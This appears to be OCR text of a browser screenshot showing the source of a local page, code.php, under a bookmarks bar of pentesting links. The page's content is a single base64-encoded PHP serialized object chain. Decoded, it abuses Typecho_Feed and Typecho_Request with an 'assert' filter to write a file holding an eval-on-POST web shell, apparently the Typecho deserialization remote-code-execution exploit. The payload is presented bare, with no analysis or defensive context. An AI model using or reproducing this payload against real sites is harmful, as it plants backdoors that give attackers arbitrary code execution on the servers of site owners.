 view-source:127.0.0.1/code.php - 360极速浏览器 9.0
view-source:127.0.0.1/code.php
渗透相关 超强搜索 前后端相 各种API 各种博客 微米资料 微信相关 pentestb 哔哩哔哩 【洛天依 仿站工具 PHP源码_ PHP源码, CODELF 首页 - 简 phith0n/ php黑魔 壁纸 -堆 渗透测试 XSSing
view-source:127.0.0.1/c
1 YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo4OiJBVE9NIDEuMCI7czoyMDoiAFR5cGVjaG9fRmVlZABfa
XRlbXMiO2E6MTp7aTowO2E6MTp7czo2OiJhdXRob3IiO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6MTA6InNjcm
Vlbk5hbWUiO3M6NjA6ImZpbGVfcHV0X2NvbnRlbnRzKCdtYXppMS5waHAnLCAnPD9waHAgQGV2YWwoJF9QT1NUWzExXSk7Pz4nKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHR
lciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fX19czo2OiJwcmVmaXgiO3M6NzoidHlwZWNobyI7fQ==